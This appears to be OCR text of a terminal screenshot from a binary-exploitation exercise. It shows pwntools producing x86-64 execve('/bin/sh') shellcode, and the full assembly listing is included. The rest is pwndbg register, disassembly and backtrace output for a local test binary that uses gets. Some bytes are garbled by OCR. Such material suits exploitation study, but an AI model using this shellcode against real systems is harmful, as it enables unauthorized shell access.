 Activities Terminal May 8 05:45 en
tmux
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-gs9wlke0/step2 /tmp/pwn-asm-gs
9wlke0/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-gs9wlke0/
step3 /tmp/pwn-asm-gs9wlke0/step4
/home/vi0let/.local/lib/python3.8/site-packages/pwnlib/log.py:395: BytesWarning: Bytes
is not text; assuming ISO-8859-1, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*] jhH¸/bin///sPHg.INFOçhri4$1öV^HæVHs,æ1Òj;X\x0f
[DEBUG] Wrote gdb script to '/tmp/pwnkcxluari.gdb'
b main
[*] running in new terminal: ['/usr/bin/gdb', '-q', './test', '7361', '-x', '/tmp/pwnkc
xluari.gdb']
[DEBUG] Created script for new terminal:
#!/usr/bin/python
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './test', '7361', '-x', '/tmp/pwnk
cxluari.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-
P', '/tmp/tmpoz_wpfid']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
R10 0xfffffffffffff4dc
R11 0x246
R12 0x7ffff7faf6a0 (_IO_2_1_stdout_) ◂— 0xfbad2887
R13 0x7ffff7faa8a0 (_IO_helper_jumps) ◂— 0x0
R14 0xd68
R15 0x7ffff7fab608 ◂— 0x0
RBP 0x7ffff7fab4a0 (_IO_file_jumps) ◂— 0x0
RSP 0x7fffffffde18 —▸ 0x7ffff7e52b9f (_IO_file_underflow+383) ◂— test rax, rax
RIP 0x7ffff7ecffd2 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
[ DISASM ]
► 0x7ffff7ecffd2 <read+18> cmp rax, -0x1000
0x7ffff7ecffd8 <read+24> ja read+112 <read+112>
↓
0x7ffff7ed0030 <read+112> mov rdx, qword ptr [rip + 0xdde39]
0x7ffff7ed0037 <read+119> neg eax
0x7ffff7ed0039 <read+121> mov dword ptr fs:[rdx], eax
0x7ffff7ed003c <read+124> mov rax, 0xffffffffffffffff
0x7ffff7ed0043 <read+131> ret
0x7ffff7ed0044 <read+132> mov rdx, qword ptr [rip + 0xdde25]
0x7ffff7ed004b <read+139> neg eax
0x7ffff7ed004d <read+141> mov dword ptr fs:[rdx], eax
0x7ffff7ed0050 <read+144> mov rax, 0xffffffffffffffff
[ STACK ]
00:0000│ rsp 0x7fffffffde18 —▸ 0x7ffff7e52b9f (_IO_file_underflow+383) ◂— test rax,
rax
01:0008│ 0x7fffffffde20 ◂— 0x34000000340
... ↓ 2 skipped
04:0020│ 0x7fffffffde38 —▸ 0x7ffff7fae980 (_IO_2_1_stdin_) ◂— 0xfbad208b
05:0028│ 0x7fffffffde40 —▸ 0x7ffff7fab4a0 (_IO_file_jumps) ◂— 0x0
06:0030│ 0x7fffffffde48 —▸ 0x404070 (stdin@@GLIBC_2.2.5) —▸ 0x7ffff7fae980 (_IO_2_
1_stdin_) ◂— 0xfbad208b
07:0038│ 0x7fffffffde50 —▸ 0x7ffff7fb5540 ◂— 0x7ffff7fb5540
[ BACKTRACE ]
► f 0 0x7ffff7ecffd2 read+18
f 1 0x7ffff7e52b9f _IO_file_underflow+383
f 2 0x7ffff7e53f86 _IO_default_uflow+54
f 3 0x7ffff7e459ed gets+125
f 4 0x401245 sub_0111101+29
f 5 0x401270 main+40
f 6 0x7ffff7de6083 __libc_start_main+243
pwndbg> ni